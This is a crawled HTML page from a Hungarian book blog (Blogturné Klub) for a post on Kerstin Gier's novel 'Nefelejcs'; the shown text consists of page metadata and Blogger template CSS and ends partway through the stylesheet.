

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html
body_size: 104328
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Lato:400,400i,700|Raleway:400,400i,600,700|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.blogturneklub.com/' rel='openid.delegate'/>
<link href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' rel='canonical'/>
<title>Kerstin Gier - Nefelejcs - Blogturné Klub</title>
<meta content='A Könyvmolyképző jóvoltából hazánkban is megjelent Kerstin Gier legújabb könyve Nefelejcs címmel.' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.blogturneklub.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.blogturneklub.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Kerstin Gier - Nefelejcs, Blogturné Klub: Kerstin Gier - Nefelejcs, Blogturné Klub' name='keywords'/>
<meta content='könyv, értékelés, blogturné, btk, nyereményjáték' name='keywords'/>
<link href='http://www.blogturneklub.com/feeds/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='http://www.blogturneklub.com/feeds/posts/default?alt=rss' rel='alternate' title='Blogturné Klub - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4796051188016276/posts/default' rel='alternate' title='Blogturné Klub - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg' rel='image_src'/>
<link href='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Kerstin Gier - Nefelejcs' property='og:title'/>
<meta content='http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Blogturné Klub' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Blogturné Klub: Kerstin Gier - Nefelejcs' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        SoraCart
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="maincolor" description="Primary Color" type="color" default="#fa5555" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#fa5252;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .Attribution, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
div#ContactForm1 {
display: none;
visibility: hidden;
opacity: 0;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:  'Raleway', sans-serif;
font-weight: 600;
color: #2e2e2e;
}
blockquote {
padding: 8px;
margin: 5px;
background-color: #d96464;
font-colort: #e6e6e6;
text-indent: 23px;
}
blockquote p{
display: block;
color: #e6e6e6;
}
blockquote2 {
padding: 8px;
background-color: #d96464;
margin: 5px;
text-indent: 23px;
}
blockquote2 p{
display: block;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
#loader {
position: fixed;
top: 0;
left: 0;
right: 0;
width: 100%;
height: 100%;
background-color: #FFF;
z-index: 1000;
}
#status {
width: 200px;
height: 200px;
position: fixed;
left: 50%;
z-index: 100;
top: 50%;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYXW87MmHs2EffaxBAX6LVLNRNNBw_wS1zSIOEVMlHav-YB7oNT4u-KmQEd7tUiwJ922pHmHoYxzF0gOMrgEyboDcUEO9xqskaYkixPG3Q5XMsqpwKov-vzE6tTNpOHTeLdOA2DUKXWg/s1600/ripple.gif);
background-repeat: no-repeat;
background-position: center;
margin: -100px 0 0 -100px;
z-index: 1001;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #333;
font-family:Times New Roman;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1063px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background-color: #f0f0f0;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li:first-child a {
padding: 12px 12px 12px 0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
text-transform: uppercase;
font-family: Times New Roman;
letter-spacing: 1px;
}
.top-meta-menu {
float: right;
}
.top-meta-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-meta-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-meta-menu ul li:last-child a {
padding: 12px 0 12px 16px;
}
.top-meta-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#696969;
}
.top-meta-menu ul li a i {
text-align:center;
display: inline-block;
width: 20px;
height: 20px;
line-height: 20px;
font-size: 12px;
color: #fff;
margin-right:5px;
background: #3a688b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #333;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
width:100%;
max-width:100%;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: Times New Roman;
color: #3a688b;
font-size: 45px;
font-weight: normal;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h1:before {
content: "\f07a";
font-family: fontawesome;
color: #8a8a8a;
margin-right: 5px;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: auto;
}
.headerright {
float: right;
margin: 0;
padding: 8px 0 0;
width: 720px;
text-align: center;
}
.top-bar-social, .bottom-bar-social {
padding: 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #3a688b;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.header-social {display:inline-block;}
/* ######## Shopping Cart Css ######################### */
.sora-cart {
float: right;
width: 180px;
padding: 0px;
cursor: pointer;
position: relative;
display: none!important
}
.sora-cart-logo {
position: relative;
display: block;
padding: .4em .4em .4em 2em;
margin: 0;
background: #f0f0f0;
color: #444;
text-decoration: none;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-logo:before {
content: "\f290";
font-family: fontawesome;
position: absolute;
left: -1.3em;
top: 50%;
margin-top: -1.3em;
background: #3a688b;
color: #fff;
height: 2em;
width: 2em;
line-height: 2em;
border: .3em solid #fff;
text-align: center;
font-weight: bold;
-moz-border-radius: 2em;
-webkit-border-radius: 2em;
border-radius: 2em;
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
-ms-transition: all .3s ease-out;
-o-transition: all .3s ease-out;
transition: all .3s ease-out;
}
.sora-cart-details {
}
.sora-cart-description {
background: #fff none repeat scroll 0 0;
border-top: 2px solid #3a688b;
padding: 10px 15px;
position: absolute;
right: 0;
text-align: left;
top: 100%;
-webkit-transform: translateY(40px);
transform: translateY(40px);
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
width: 273px;
visibility: hidden;
z-index: -99;
}
.sora-cart:hover .sora-cart-description {
margin-top: 0;
-webkit-transform: translateY(0px);
transform: translateY(0px);
visibility: visible;
z-index: 99999;
}
.sora-cart-description .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border-bottom: 1px solid #eee;
background-color: #fff;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-description .itemRow:last-child {
border-bottom:0;
}
.sora-cart-description .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-description .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-description .item-name {
display: block;
font-size: 16px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.sora-cart-description .item-price {
font-size: 13px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-description .item-decrement, .sora-cart-description .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-description .item-decrement a, .sora-cart-description .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 15px;
text-align: center;
color: #3a688b;
display: inline-block;
}
.sora-cart-description .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-description .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-description .item-increment {
margin-right: 5px;
}
.sora-cart-description .item-remove {
position: absolute;
right: 0;
top: 10px;
color: #3a688b;
line-height: 16px;
}
.sora-cart-description .item-remove a {
color: #3a688b;
font-size:16px;
}
.sora-cart-description .simpleCart_empty, .sora-cart-description .simpleCart_checkout {
transition: all .3s;
background: #3a688b;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.sora-cart-description .simpleCart_empty:before, .sora-cart-description .simpleCart_checkout:before {
content: '\f00d';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-description .simpleCart_checkout:before {
content: '\f07a';
}
.sora-cart-buttons-wrap {
border-top: 1px solid #eeeeee;
}
.sora-cart-buttons-wrap .sora-cart-ammount {
clear: both;
font-size: 14px;
margin: 10px 0;
font-weight: normal;
text-transform: uppercase;
}
.sora-cart-buttons-wrap .sora-cart-ammount .sora-cart-subtotal {
font-size: 16px;
font-weight: bold;
display: inline-block;
float: left;
}
.sora-cart-buttons-wrap .sora-cart-ammount .simpleCart_total {
float: right;
}
.sora-cart-buttons {
text-align: center;
display: block;
clear: both;
}
/* ######## Megamenu Css ######################### */
.mega-menu-full {
background: #3a688b;
}
.mega-menu-wrap #pull {
display: none;
}
.mega-menu-wrap {
margin: 0 auto;
padding: 0;
position: relative;
}
ul.megamenu {
list-style: none;
line-height: 1;
overflow: visible !important
}
ul.megamenu:after {
margin: 0;
padding: 0;
content: ' ';
display: block;
height: 0px;
clear: both
}
ul.megamenu li {
float: left;
display: inline;
position: relative;
text-transform: uppercase;
padding: 0;
}
ul.megamenu li a.menu-target:after {
content: "";
width: 0;
height: 0;
border-left: 3px solid transparent;
border-right: 3px solid transparent;
border-top: 3px solid #fff;
font-size: 0;
line-height: 0;
bottom: 22px;
right: 5px;
position: absolute
}
ul.megamenu li a {
display: block;
line-height: 50px;
padding: 0px 20px;
text-decoration: none;
color: #fff;
font-size: 14px;
font-weight: bold;
font-family:'Raleway';
transition: all 0.3s ease-in-out
}
ul.megamenu li a:hover {
background: #e63737;
color: #fff
}
ul.megamenu ul {
position: absolute;
display: none;
top: 100%
}
ul.megamenu li:hover > ul {
display: block
}
ul.megamenu ul li {
z-index: 72;
min-width: 149px;
float: none;
background: #000;
text-shadow: none
}
ul.megamenu ul li a {
text-transform: none;
font-weight: normal
}
ul.megamenu ul li a:hover,
ul.megamenuid ul li a.hover {
background: #E0E0E0;
color: #444
}
ul.megamenu ul ul {
display: none;
left: 100%;
top: 0
}
ul.megamenuid li div.megasubmenu {
background: #F9F9F9;
position: absolute;
width: 830px;
z-index: 90;
left: 0;
top: 100%;
overflow: hidden;
min-height: 150px;
-moz-transform: translate(0, 30px);
-webkit-transform: translate(0, 30px);
-o-transform: translate(0, 30px);
transform: translate(0, 30px);
transform-origin: 50% 0;
visibility: hidden;
opacity: 0;
color: #888;
box-shadow: 0 10px 7px -7px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out
}
ul.megamenuid li:hover div.megasubmenu {
visibility: visible;
opacity: 1;
-moz-transform: translate(0, 0);
-webkit-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0)
}
ul.megamenuid ul,
ul.megamenuid ul li {
display: block !important;
border: 0 none !important;
margin: 0 !important;
padding: 0 !important
}
ul.megamenuid ul li {
background: none !important;
float: left !important
}
ul.megamenuid ul.leftmenulist {
position: absolute;
width: 18%;
left: 0;
top: 0;
bottom: 0;
background: #EEEEEE;
border-right: 1px dashed #e5e5e5 !important
}
ul.megamenuid ul.leftmenulist a {
border-left: none !important;
color: #555
}
ul.megamenuid ul.rightmenulist {
position: relative;
display: block;
width: 81%;
float: right;
margin: 0px 0px 0px !important;
background: none
}
ul.megamenuid ul.rightmenulist li {
display: block;
overflow: hidden;
position: relative;
min-height: 210px;
padding: 5px 17px 5px 0px !important
}
ul.megamenuid ul.rightmenulist li .thumb-container {
left: 0;
width: 100%;
height: 100%;
position: absolute;
overflow: hidden;
font-size: 0;
line-height: 0
}
ul.megamenuid ul.rightmenulist li .thumb-container img {
position: relative;
top: 10px;
padding: 0;
width: 100%;
height: 100%;
display: block
}
ul.megamenuid ul.rightmenulist li a {
display: block;
border-left: none !important;
padding: 0px 5px !important;
line-height: 1.4;
color: #777;
font-weight: bold;
font-size: 14px
}
ul.megamenuid ul.rightmenulist li a:hover {
color: #000;
background: transparent
}
ul.megamenuid .loading-icon {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvlbXYSQnxcKGTBUzPGyOd8O6v4C3Jd3Ov0oALcV4s3OJgSOGj0teAaza5oP0NlUYklq0Vn3HtJKwS9Q4ua169pHczEXXuXPL3J0L3uzQ91VxrE02dimmrZ-OY0-PpX69GWsHrGGFpUQ/s1600/wait.gif') no-repeat scroll 0 0 transparent;
width: 22px;
height: 22px;
position: absolute;
top: 50%;
margin-top: -11px;
right: 5px
}
ul.megamenuid .menu-icon {
border-bottom: 4px solid transparent;
border-top: 4px solid transparent;
border-left: 4px solid #777;
display: block;
height: 0;
margin-top: -4px;
position: absolute;
right: 11px;
top: 50%;
width: 0
}
#megamenuid {
height: 50px;
position: relative;
margin: 0 auto;
padding: 0px
}
#megamenuid h5 {
font-size: 16px;
margin-top: 70px;
text-align: center
}
#megamenuid h5:before {
content: "";
position: absolute;
top: 50px;
left: 50%;
width: 5px;
height: 2px;
margin-left: -4px;
border-left: 2px solid black;
border-right: 2px solid black
}
#megamenuid h5:after {
content: "";
position: absolute;
top: 55px;
left: 50%;
width: 10px;
height: 5px;
margin-left: -7px;
border-top: 2px solid black;
border-left: 2px solid black;
border-right: 2px solid black;
border-radius: 8px 8px 0px 0px
}
#search-icon {
position: absolute;
right: 0;
top: 0;
display: block;
width: 50px;
line-height: 50px;
height: 50px;
background-color: rgba(255, 255, 255, 0.1);
color: #fff;
font-size: 14px;
text-align: center;
cursor: pointer
}
#nav-search {
position: absolute;
right: 0;
top: 50px;
z-index: 50;
display: none;
width: 302px;
height: 74px;
background-color: #222;
border-bottom: 2px solid #fa555;
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease
}
#nav-search #searchform {
width: 262px;
position: absolute;
left: 20px;
top: 20px
}
#searchform {
position: relative;
height: 36px;
overflow: hidden
}
#nav-search #s {
width: 166px
}
#s {
position: relative;
height: 32px;
padding-left: 12px;
padding-right: 82px;
border: 1px solid rgba(255, 255, 255, 0.05);
background-color: rgba(0, 0, 0, 0.1);
font-size: 13px;
color: #fff
}
#s:focus {
color: #fff;
outline: none
}
#searchsubmit {
position: absolute;
right: 2px;
top: 2px;
height: 32px;
padding: 0 10px;
color: #fff;
background-color: #3a688b;
font-size: 12px;
font-weight: 700;
text-transform: uppercase;
border: none;
cursor: pointer;
transition: background .3s
}
#searchsubmit:hover {
background-color: rgba(250, 85, 83, 0.72)
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
}
/* ######## Slider and Vertical Menu ######################### */
.slide-menu-wrap {
margin: 15px auto;
overflow:hidden;
}
.slide-menu-wrap .vertical-menu {
width: 25%;
float: left;
}
.slide-menu-wrap .vertical-menu .slide-menu {
border: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu .slide-menu h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 15px;
vertical-align: middle;
padding: 8px 10px;
font-weight: 600;
background: #eaeaea;
color: #8a8a8a;
text-transform: uppercase;
letter-spacing: 1.22px;
}
.slide-menu-wrap .vertical-menu .slide-menu h2:before {
content: '\f022';
font-family: Times New Roman;
margin-right: 5px;
}
.slide-menu-wrap .vertical-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.slide-menu-wrap .vertical-menu ul li {
display: block;
list-style: none;
padding:0;
border-bottom: 1px solid #eaeaea;
}
.slide-menu-wrap .vertical-menu ul li:last-child {
border-bottom:none;
}
.slide-menu-wrap .vertical-menu ul li a {
padding: 10.5px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 12px;
font-weight: bold;
color: #696969;
text-transform: uppercase;
font-family: 'Raleway';
}
.slide-menu-wrap .vertical-menu ul li a i {
margin-right: 5px;
}
.feat-slider-wrap {
position: relative;
float: right;
width: 73.5%;
}
.ty-slide-show {
overflow: hidden;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
